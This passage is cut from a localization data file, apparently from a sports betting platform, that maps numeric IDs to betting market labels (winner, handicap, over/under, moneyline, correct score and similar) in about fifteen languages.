Division",KOR:"위닝 디비전"},6987:{ZHO:"獲勝聯盟",VIE:"Liên đoàn thắng cuộc",CMN:"获胜联盟",ENG:"Winning Conference",KOR:"위닝 콘퍼런스"},6988:{ZHO:"國家聯盟北部冠軍",CMN:"国家联盟北部冠军",SPA:"Ganador de la División Norte NFC",SAU:"الفائز بالقسم الشمالي للمؤتمر الوطني لكرة القدم",JPN:"NFC北地区の勝者",THA:"แชมป์ NFC ดิวิชั่น ภาคเหนือ",KOR:"NFC 디비전 북부 우승자",BRA:"Vencedor da NFC do Divisão Norte",RUS:"Победитель Северного дивизиона НФК",VIE:"Quán Quân NFC Miền Bắc",FRA:"Vainqueur De La Division Nord De La NFC",DEU:"NFC Division Norden Gewinner",ENG:"NFC Division North Winner"},6989:{ZHO:"國家聯盟西部冠軍",CMN:"国家联盟西部冠军",SPA:"Ganador de la División Oeste NFC",SAU:"الفائز بالقسم الغربي للمؤتمر الوطني لكرة القدم",JPN:"NFC西地区の勝者",THA:"แชมป์ NFC ดิวิชั่น ภาคตะวันตก",KOR:"NFC 디비전 서부 우승자",BRA:"Vencedor da NFC do Divisão Oeste",RUS:"Победитель Западного дивизиона НФК",VIE:"Quán Quân NFC Miền Tây",FRA:"Vainqueur De La Division Occidentale De La NFC",DEU:"NFC Division Westen Gewinner",ENG:"NFC Division West Winner"},6990:{ZHO:"國家聯盟南部冠軍",CMN:"国家联盟南部冠军",SPA:"Ganador de la División Sur NFC",SAU:"الفائز بالقسم الجنوبي للمؤتمر الوطني لكرة القدم",JPN:"NFC南地区の勝者",THA:"แชมป์ NFC ดิวิชั่น ภาคใต้",KOR:"NFC 디비전 남부 우승자",BRA:"Vencedor da NFC do Divisão Sul",RUS:"Победитель Южного дивизиона НФК",VIE:"Quán Quân NFC Miền Nam",FRA:"Vainqueur De La Division Du Sud De La NFC",DEU:"NFC Division Süden Gewinner",ENG:"NFC Division South Winner"},6991:{ZHO:"國家聯盟東部冠軍",CMN:"国家联盟东部冠军",SPA:"Ganador de la División Este NFC",SAU:"الفائز بالقسم الشرقي للمؤتمر الوطني لكرة القدم",JPN:"NFC東地区の勝者",THA:"แชมป์ NFC ดิวิชั่น ภาคตะวันออก",KOR:"NFC 디비전 동부 우승자",BRA:"Vencedor da NFC do Divisão Leste",RUS:"Победитель Восточного дивизиона НФК",VIE:"Quán Quân NFC Miền Đông",FRA:"Vainqueur De La Division Est De La NFC",DEU:"NFC Division Osten Gewinner",ENG:"NFC Division East Winner"},6992:{ZHO:"美國聯盟北部冠軍",CMN:"美国联盟北部冠军",SPA:"Ganador de la División Norte AFC",SAU:"الفائز بالقسم الشمالي للمؤتمر الأمريكي لكرة القدم",JPN:"AFC北地区の勝者",THA:"แชมป์ AFC ดิวิชั่น ภาคเหนือ",KOR:"AFC 디비전 북부 우승자",BRA:"Vencedor da AFC do Divisão Norte",RUS:"Победитель Северного дивизиона АФК",VIE:"Quán Quân AFC Miền Bắc",FRA:"Vainqueur De La Division Nord De La AFC",DEU:"AFC Division Norden Gewinner",ENG:"AFC Division North Winner"},6993:{ZHO:"美國聯盟西部冠軍",CMN:"美国联盟西部冠军",SPA:"Ganador de la División Oeste AFC",SAU:"الفائز بالقسم الغربي للمؤتمر الأمريكي لكرة القدم",JPN:"AFC西地区の勝者",THA:"แชมป์ AFC ดิวิชั่น ภาคตะวันตก",KOR:"AFC 디비전 서부 우승자",BRA:"Vencedor da AFC do Divisão Oeste",RUS:"Победитель Западного дивизиона АФК",VIE:"Quán Quân AFC Miền Tây",FRA:"Vainqueur De La Division Occidentale De La AFC",DEU:"AFC Division Westen Gewinner",ENG:"AFC Division West Winner"},6994:{ZHO:"美國聯盟南部冠軍",CMN:"美国联盟南部冠军",SPA:"Ganador de la División Sur AFC",SAU:"الفائز بالقسم الجنوبي للمؤتمر الأمريكي لكرة القدم",JPN:"AFC南地区の勝者",THA:"แชมป์ AFC ดิวิชั่น ภาคใต้",KOR:"AFC 디비전 남부 우승자",BRA:"Vencedor da AFC do Divisão Sul",RUS:"Победитель Южного дивизиона АФК",VIE:"Quán Quân AFC Miền Nam",FRA:"Vainqueur De La Division Du Sud De La AFC",DEU:"AFC Division Süden Gewinner",ENG:"AFC Division South Winner"},6995:{ZHO:"美國聯盟東部冠軍",CMN:"美国联盟东部冠军",SPA:"Ganador de la División Este AFC",SAU:"الفائز بالقسم الشرقي للمؤتمر الأمريكي لكرة القدم",JPN:"AFC東地区の勝者",THA:"แชมป์ AFC ดิวิชั่น ภาคตะวันออก",KOR:"AFC 디비전 동부 우승자",BRA:"Vencedor da AFC do Divisão Leste",RUS:"Победитель Восточного дивизиона АФК",VIE:"Quán Quân AFC Miền Đông",FRA:"Vainqueur De La Division Est De La AFC",DEU:"AFC Division Osten Gewinner",ENG:"AFC Division East Winner"},6996:{ZHO:"國家聯盟冠軍",CMN:"国家联盟冠军",SPA:"Ganador de la Conferencia Nacional (NFC)",SAU:"الفائز بالمؤتمر الوطني لكرة القدم",JPN:"ナショナル・フットボール・カンファレンスの勝者",THA:"แชมป์ เนชันแนลฟุตบอลคอนเฟอเรนซ์",KOR:"NFC 콘퍼런스 우승자",BRA:"Vencedor da Conferência NFC",RUS:"Победитель конференции НФК",VIE:"Quán Quân NFC Conference",FRA:"Vainqueur De La Conférence NFC",DEU:"NFC Conference Gewinner",ENG:"NFC Conference Winner"},6997:{ZHO:"美國聯盟冠軍",CMN:"美国联盟冠军",SPA:"Ganador de la Conferencia Americana (AFC)",SAU:"الفائز بالمؤتمر الأمريكي لكرة القدم",JPN:"アメリカン・フットボール・カンファレンスの勝者",THA:"แชมป์ อเมริกันฟุตบอลคอนเฟอเรนซ์",KOR:"AFC 콘퍼런스 우승자",BRA:"Vencedor da Conferência AFC",RUS:"Победитель конференции АФК",VIE:"Quán Quân AFC Conference",FRA:"Vainqueur De La Conférence AFC",DEU:"AFC Conference Gewinner",ENG:"AFC Conference Winner"},6998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},7001:{ZHO:"让垒",CMN:"让垒",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},7002:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Totales Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},7003:{ZHO:"勝負",CMN:"胜负",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Menang",IND:"Winner",ENG:"Winner"},7004:{ZHO:"{H} 總分大小",CMN:"{H} 总分大小",SPA:"{H} Puntos Totales Más/Menos",SAU:"{H} أعلى / أقل",JPN:"{H} オーバー/アンダー",THA:"{H} สกอร์รวม สูง/ต่ำ",KOR:"{H} 오버/언더",BRA:"{H} Acima/Abaixo",RUS:"{H} Больше/меньше",VIE:"{H} Tài / Xỉu",FRA:"{H} Plus De/Moins De",DEU:"{H} Über/Unter",MSA:"{H} Lebih / Kurang",IND:"{H} Besar/Kecil",ENG:"{H} Over/Under"},7005:{ZHO:"{A} 總分大小",CMN:"{A} 总分大小",SPA:"{A} Puntos Totales Más/Menos",SAU:"{A} أعلى / أقل",JPN:"{A} オーバー/アンダー",THA:"{A} สกอร์รวม สูง/ต่ำ",KOR:"{A} 오버/언더",BRA:"{A} Acima/Abaixo",RUS:"{A} Больше/меньше",VIE:"{A} Tài / Xỉu",FRA:"{A} Plus De/Moins De",DEU:"{A} Über/Unter",MSA:"{A} Lebih / Kurang",IND:"{A} Besar/Kecil",ENG:"{A} Over/Under"},7006:{ZHO:"獨贏（三項）",CMN:"独赢（三项）",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},7007:{ZHO:"單雙",CMN:"单双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},7008:{ZHO:"剩餘時間獲勝",CMN:"剩余时间获胜",SPA:"Ganará el Resto del Partido",SAU:"مراهنة الفريق الفائز في بقية المباراة",JPN:"残り時間勝つために",THA:"ทีมที่จะชนะในเวลาที่เหลือ",KOR:"남은시간 어느 팀이 이길까",BRA:"Qual Equipe vai Ganhar a Resto da Partida?",RUS:"Какая команда победит в оставшееся время",VIE:"Đội Sẽ Thắng Trong Thời Gian Còn Lại",FRA:"Quelle Équipe Gagne Le Reste",DEU:"Welcher Teams gewinnt den Rest des Spiels",MSA:"Pasukan Yang Menang  Pada Selebih Masa",IND:"Tim Pemenang Di Sisa Durasi",ENG:"Which Team Wins The Rest"},7009:{ZHO:"比賽會有加時",CMN:"比赛会有加时",SPA:"¿Habrá Entrada Extras?",SAU:"مراهنة احتساب شوط إضافي من عدمه",JPN:"試合に延長イニングがありますか",THA:"การแข่งขันจะมีอินนิงพิเศษ",KOR:"연장 있을 것인가",BRA:"Haverá Entradas Extras?",RUS:"Будет ли дополнительный иннинг",VIE:"Sẽ Có Hiệp Phụ",FRA:"Y Aura-T-Il Un Prolongations",DEU:"Gibt es eine Extra Inning",MSA:"Kemungkinan Tambahan Masa",IND:"Akan Ada Perpanjang Waktu",ENG:"Will There Be An Extra Inning"},7010:{ZHO:"胜分差",CMN:"胜分差",SPA:"Margen de Victoria",SAU:"مراهنة هامش الفوز",JPN:"勝利マージン",THA:"ผลต่างคะแนน",KOR:"위닝 마진",BRA:"Margem de Vitória",RUS:"Победный отрыв",VIE:"Cách Biệt Tỷ Số",FRA:"Marge Gagnante",DEU:"Gewinnvorsprung",MSA:"Margin Kemenangan",IND:"Winning Margin",ENG:"Winning Margin"},7011:{ZHO:"安打大小",CMN:"安打大小",SPA:"Hits Más/Menos",SAU:"أعلى / أقل للضربات",JPN:"安打 オーバー/アンダー",THA:"ฮิต สูง/ต่ำ",KOR:"안타 오버/언더",BRA:"Tacada Acima/Abaixo",RUS:"Хиты больше/меньше",VIE:"Cú Đánh Tài / Xỉu",FRA:"Frapper Plus De/Moins De",DEU:"Hits Über/Unter",MSA:"Hits Lebih / Kurang",IND:"Hits Besar/Kecil",ENG:"Hits Over/Under"},7012:{ZHO:"全壘打大小",CMN:"全垒打大小",SPA:"Jonrón Más/Menos",SAU:"أعلى / أقل للدورات الكاملة",JPN:"本塁打 オーバー/アンダー",THA:"โฮมรัน สูง/ต่ำ",KOR:"홈런 오버/언더",BRA:"Home Run Acima/Abaixo",RUS:"Хоум-раны больше/меньше",VIE:"Home Run Tài / Xỉu",FRA:"Coup De Circuit Plus De/Moins De",DEU:"Home Runs Über/Unter",MSA:"Home Runs Lebih / Kurang",IND:"Home Runs Besar/Kecil",ENG:"Home Runs Over/Under"},7013:{ZHO:"獨贏（兩項）",CMN:"独赢（两项）",SPA:"Linea De Dinero",SAU:"مراهنة خط المال",JPN:"マネーライン",THA:"มันนี่ไลน์",KOR:"머니 라인",BRA:"Moneyline",RUS:"Денежная линия",VIE:"Moneyline",FRA:"Moneyline",DEU:"Siegwette",MSA:"MoneyLine",IND:"Moneyline",ENG:"Moneyline"},7990:{ZHO:"國家聯盟西部分區冠軍",CMN:"国家联盟西部分区冠军",SPA:"Ganador de la Liga Nacional División Oeste",SAU:"الفائز بالقسم الغربي للدوري الوطني",JPN:"ナショナルリーグ西地区の勝者",THA:"แชมป์ เนชั่นแนลลีก ตะวันตก",KOR:"내셔널 리그 서부 우승자",BRA:"Vencedor da Liga Nacional do Divisão Oeste",RUS:"Победитель Западного дивизиона Национальной лиги",VIE:"Vô địch National League Miền Tây",FRA:"Vainqueur De La Ouest Ligue Nationale",DEU:"National League Westen Gewinner",ENG:"National League West Winner"},7991:{ZHO:"國家聯盟東部分區冠軍",CMN:"国家联盟东部分区冠军",SPA:"Ganador de la Liga Nacional División Este",SAU:"الفائز بالقسم الشرقي للدوري الوطني",JPN:"ナショナルリーグ東地区の勝者",THA:"แชมป์ เนชั่นแนลลีก ตะวันออก",KOR:"내셔널 리그 동부 우승자",BRA:"Vencedor da Liga Nacional do Divisão Leste",RUS:"Победитель Восточного дивизиона Национальной лиги",VIE:"Vô địch National League Miền Đông",FRA:"Vainqueur De La Est Ligue Nationale",DEU:"National League Osten Gewinner",ENG:"National League East Winner"},7992:{ZHO:"國家聯盟中部分區冠軍",CMN:"国家联盟中部分区冠军",SPA:"Ganador de la Liga Nacional División Central",SAU:"الفائز بالقسم الأوسط للدوري الوطني",JPN:"ナショナルリーグ中地区の勝者",THA:"แชมป์ เนชั่นแนลลีก  กลาง",KOR:"내셔널 리그 중부 우승자",BRA:"Vencedor da Liga Nacional do Divisão Central",RUS:"Победитель Центрального дивизиона Национальной лиги",VIE:"Vô địch National League Miền Trung",FRA:"Vainqueur De La Centrale Ligue Nationale",DEU:"National League Zentral Gewinner",ENG:"National League Central Winner"},7993:{ZHO:"美國聯盟西部分區冠軍",CMN:"美国联盟西部分区冠军",SPA:"Ganador de la Liga Americana División Oeste",SAU:"الفائز بالقسم الغربي للدوري الأمريكي",JPN:"アメリカンリーグ西地区の勝者",THA:"แชมป์  อเมริกันลีก ตะวันตก",KOR:"아메리칸 리그 서부 우승자",BRA:"Vencedor da Liga Americana do Divisão Oeste",RUS:"Победитель Западного дивизиона Американский лиги",VIE:"Vô địch American League Miền Tây",FRA:"Vainqueur De La Ouest Ligue Américaine",DEU:"American League Westen Gewinner",ENG:"American League West Winner"},7994:{ZHO:"美國聯盟東部分區冠軍",CMN:"美国联盟东部分区冠军",SPA:"Ganador de la Liga Americana División Este",SAU:"الفائز بالقسم الشرقي للدوري الأمريكي",JPN:"アメリカンリーグ東地区の勝者",THA:"แชมป์  อเมริกันลีก ตะวันออก",KOR:"아메리칸 리그 동부 우승자",BRA:"Vencedor da Liga Americana do Divisão Leste",RUS:"Победитель Восточного дивизиона Американский лиги",VIE:"Vô địch American League Miền Đông",FRA:"Vainqueur De La Est Ligue Américaine",DEU:"American League Osten Gewinner",ENG:"American League East Winner"},7995:{ZHO:"美國聯盟中部分區冠軍",CMN:"美国联盟中部分区冠军",SPA:"Ganador de la Liga Americana División Central",SAU:"الفائز بالقسم الأوسط للدوري الأمريكي",JPN:"アメリカンリーグ中地区の勝者",THA:"แชมป์  อเมริกันลีก กลาง",KOR:"아메리칸 리그 중부 우승자",BRA:"Vencedor da Liga Americana do Divisão Central",RUS:"Победитель Центрального дивизиона Американский лиги",VIE:"Vô địch American League Miền Trung",FRA:"Vainqueur De La Centrale Ligue Américaine",DEU:"American League Zentral Gewinner",ENG:"American League Central Winner"},7996:{ZHO:"國家聯盟冠軍",CMN:"国家联盟冠军",SPA:"Ganador de la Liga Nacional",SAU:"الفائز بالدوري الوطني",JPN:"ナショナルリーグの勝者",THA:"แชมป์ เนชั่นแนลลีก",KOR:"내셔널 리그 우승자",BRA:"Vencedor da National League",RUS:"Победитель Национальной лиги",VIE:"Vô địch National League",FRA:"Vainqueur De La Ligue Nationale",DEU:"National League Gewinner",ENG:"National League Winner"},7997:{ZHO:"美國聯盟冠軍",CMN:"美国联盟冠军",SPA:"Ganador de la Liga Americana",SAU:"الفائز بالدوري الأمريكي",JPN:"アメリカンリーグの勝者",THA:"แชมป์  อเมริกันลีก",KOR:"아메리칸 리그 우승자",BRA:"Vencedor da Liga Americana",RUS:"Победитель Американский лиги",VIE:"Vô địch American League",FRA:"Vainqueur De La Ligue Américaine",DEU:"American League Gewinner",ENG:"American League Winner"},7998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},8001:{ZHO:"讓球",CMN:"让球",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},8002:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Totales Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},8003:{ZHO:"{H} 得分大小",CMN:"{H} 得分大小",SPA:"{H} Puntos Más/Menos",SAU:"{H} أعلى / أقل",JPN:"{H} オーバー/アンダー",THA:"{H} สกอร์ สูง/ต่ำ",KOR:"{H} 오버/언더",BRA:"{H} Acima/Abaixo",RUS:"{H} Больше/меньше",VIE:"Tài / Xỉu Đội Nhà",FRA:"{H} Plus De/Moins De",DEU:"{H} Über/Unter",MSA:"Lebih / Kurang Pasukan 1",IND:"Besar/Kecil Tim Kandang",ENG:"{H} Over/Under"},8004:{ZHO:"{A} 得分大小",CMN:"{A} 得分大小",SPA:"{A} Puntos Más/Menos",SAU:"{A} أعلى / أقل",JPN:"{A} オーバー/アンダー",THA:"{A} สกอร์ สูง/ต่ำ",KOR:"{A} 오버/언더",BRA:"{A} Acima/Abaixo",RUS:"{A} Больше/меньше",VIE:"Tài / Xiu Đội Khách",FRA:"{A} Plus De/Moins De",DEU:"{A} Über/Unter",MSA:"Lebih / Kurang Pasukan 2",IND:"Besar/Kecil Tim Tandang",ENG:"{A} Over/Under"},8005:{ZHO:"獨贏（三項）",CMN:"独赢（三项）",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},8006:{ZHO:"獨贏（两項）",CMN:"独赢（两项）",SPA:"Linea De Dinero",SAU:"مراهنة خط المال",JPN:"マネーライン",THA:"มันนี่ไลน์",KOR:"머니 라인",BRA:"Moneyline",RUS:"Денежная линия",VIE:"Moneyline",FRA:"Moneyline",DEU:"Siegwette",MSA:"Seri Tiada Bet",IND:"Seri Tidak Ada Taruhan",ENG:"Moneyline"},8007:{ZHO:"單雙",CMN:"单双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},8008:{ZHO:"勝負",CMN:"胜负",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},8998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},10998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},12998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},13001:{ZHO:"獨贏",CMN:"独赢",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},13002:{ZHO:"讓分",CMN:"让分",SPA:"Puntos Hándicap",SAU:"مراهنة الإعاقة للنقاط",JPN:"ポイントハンディキャップ",THA:"แฮนดิแคป",KOR:"포인트 핸디캡",BRA:"Handicap de Pontos",RUS:"Гандикап по очкам",VIE:"Cược Chấp Điểm",FRA:"Point Handicap",DEU:"Punkt Handicap",MSA:"Skor Handikap",IND:"Poin Handicap",ENG:"Point Handicap"},13003:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Más/Menos",SAU:"النقاط أعلى / أقل",JPN:"ポイントオーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"포인트 오버/언더",BRA:"Pontos Acima/Abaixo",RUS:"Очки больше/меньше",VIE:"Điểm Tài / Xỉu",FRA:"Points Plus De/Moins De",DEU:"Punkt Über/Unter",MSA:"Skor Lebih / Kurang",IND:"Poin Besar/Kecil",ENG:"Points Over/Under"},13004:{ZHO:"正确比分(BO5)",CMN:"正确比分(BO5)",SPA:"Marcador Correcto(BO5)",SAU:"النتيجة الصحيحة (BO5)",JPN:"正しいスコア (BO5)",THA:"คะแนนที่ถูกต้อง(BO5)",KOR:"정확한 득점(BO5)",BRA:"Placar Correto(BO5)",RUS:"Точный результат (BO5)",VIE:"Tỷ Số Chính Xác (BO5)",FRA:"Score Exact(BO5)",DEU:"Richtiges Ergebnis(BO5)",MSA:"Skor Tepat(BO5)",IND:"Tebak Score(BO5)",ENG:"Correct Score(BO5)"},13005:{ZHO:"正确比分(BO7)",CMN:"正确比分(BO7)",SPA:"Marcador Correcto(BO7)",SAU:"النتيجة الصحيحة (BO7)",JPN:"正しいスコア (BO7)",THA:"คะแนนที่ถูกต้อง(BO7)",KOR:"정확한 득점(BO7)",BRA:"Placar Correto(BO7)",RUS:"Точный результат (BO7)",VIE:"Tỷ Số Chính Xác (BO7)",FRA:"Score Exact(BO7)",DEU:"Richtiges Ergebnis(BO7)",MSA:"Skor Tepat(BO7)",IND:"Tebak Score(BO7)",ENG:"Correct Score(BO7)"},13006:{ZHO:"局獨贏",CMN:"局独赢",SPA:"Ganador del Set",SAU:"مراهنة الفائز بمجموعة معينة",JPN:"セットのマネーライン",THA:"ผู้ชนะเซ็ต",KOR:"세트 우승자",BRA:"Vencedor do Set",RUS:"Победа в сете",VIE:"Set Winner",FRA:"Set Vainqueur",DEU:"Sätze Gewinner",MSA:"Set Pemenang",IND:"Set Winner",ENG:"Set Winner"},13007:{ZHO:"单双",CMN:"单双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},13998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},14013:{ZHO:"第{L}回合大小",CMN:"第{L}回合大小",ENG:"{L}th Over Over/Under"},14998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},15001:{ZHO:"獨贏",CMN:"独赢",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Menang",IND:"Winner",ENG:"Winner"},15002:{ZHO:"讓分",CMN:"让分",SPA:"Puntos Hándicap",SAU:"مراهنة الإعاقة للنقاط",JPN:"ポイントハンディキャップ",THA:"แฮนดิแคป",KOR:"포인트 핸디캡",BRA:"Handicap de Pontos",RUS:"Гандикап по очкам",VIE:"Cược Chấp Điểm",FRA:"Point Handicap",DEU:"Punkt Handicap",MSA:"Skor Handikap",IND:"Poin Handicap",ENG:"Point Handicap"},15003:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Más/Menos",SAU:"النقاط أعلى / أقل",JPN:"ポイントオーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"포인트 오버/언더",BRA:"Pontos Acima/Abaixo",RUS:"Очки больше/меньше",VIE:"Điểm Tài / Xỉu",FRA:"Points Plus De/Moins De",DEU:"Punkt Über/Unter",MSA:"Skor Lebih / Kurang",IND:"Poin Besar/Kecil",ENG:"Points Over/Under"},15004:{ZHO:"正确比分(BO5)",CMN:"正确比分(BO5)",SPA:"Marcador Correcto(BO5)",SAU:"النتيجة الصحيحة (BO5)",JPN:"正しいスコア (BO5)",THA:"คะแนนที่ถูกต้อง(BO5)",KOR:"정확한 득점(BO5)",BRA:"Placar Correto(BO5)",RUS:"Точный результат (BO5)",VIE:"Tỷ Số Chính Xác (BO5)",FRA:"Score Exact(BO5)",DEU:"Richtiges Ergebnis(BO5)",MSA:"Skor Tepat(BO5)",IND:"Tebak Score(BO5)",ENG:"Correct Score(BO5)"},15005:{ZHO:"正确比分(BO7)",CMN:"正确比分(BO7)",SPA:"Marcador Correcto(BO7)",SAU:"النتيجة الصحيحة (BO7)",JPN:"正しいスコア (BO7)",THA:"คะแนนที่ถูกต้อง(BO7)",KOR:"정확한 득점(BO7)",BRA:"Placar Correto(BO7)",RUS:"Точный результат (BO7)",VIE:"Tỷ Số Chính Xác (BO7)",FRA:"Score Exact(BO7)",DEU:"Richtiges Ergebnis(BO7)",MSA:"Skor Tepat(BO7)",IND:"Tebak Score(BO7)",ENG:"Correct Score(BO7)"},15006:{ZHO:"局單雙",CMN:"局单双",SPA:"Juego Par/Impar",SAU:"المباراة فردية / زوجية",JPN:"ゲーム オッド/イーブン",THA:"เกม คี่/คู่",KOR:"게임 홀수/짝수",BRA:"Jogo Ímpar/Par",RUS:"Чет/нечет в игре",VIE:"Game Lẻ / Chẵn",FRA:"Jeu Impair/Pair",DEU:"Spiel Gerade/Ungerade",MSA:"Set Ganjil / Genap",IND:"Pertandingan Ganjil/Genap",ENG:"Game Odd/Even"},15008:{ZHO:"局獨贏",CMN:"局独赢",SPA:"Ganador del Juego",SAU:"مراهنة الفائز باللعب",JPN:"ゲーム マネーライン",THA:"ผู้ชนะในเกม",KOR:"게임 우승자",BRA:"Vencedor do Jogo",RUS:"Победитель в игре",VIE:"Thắng Cuộc Game",FRA:"Jeu Vainqueur",DEU:"Spiel Gewinner",MSA:"Set Pemenang",IND:"Pemenang Pertandingan",ENG:"Game Winner"},15998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},16001:{ZHO:"让局",CMN:"让局",SPA:"Frame Hándicap",SAU:"مراهنة إعاقة للجولة",JPN:"フレームのハンディキャップ",THA:"แฮนดิแคป",KOR:"프레임 핸디캡",BRA:"Handicap da Rodada",RUS:"Фрейм с гандикапом",VIE:"Cược Chấp Ván Đấu",FRA:"Manche Handicap",DEU:"Frame Handicap",MSA:"Set Handikap",IND:"Babak Handicap",ENG:"Frame Handicap"},16002:{ZHO:"总局数大小",CMN:"总局数大小",SPA:"Frame Más/Menos",SAU:"الإطار أعلى / أقل",JPN:"フレームのオーバー/アンダー",THA:"เฟรม สูง/ต่ำ",KOR:"프레임 오버/언더",BRA:"Total de Rodadas Acima/Abaixo",RUS:"Фрейм: больше/меньше",VIE:"Ván Đấu Tài / Xỉu",FRA:"Manche Plus De/Moins De",DEU:"Frame Über/Unter",MSA:"Set Lebih / Kurang",IND:"Babak Besar/Kecil",ENG:"Frame Over/Under"},16003:{ZHO:"独赢",CMN:"独赢",SPA:"Ganador del 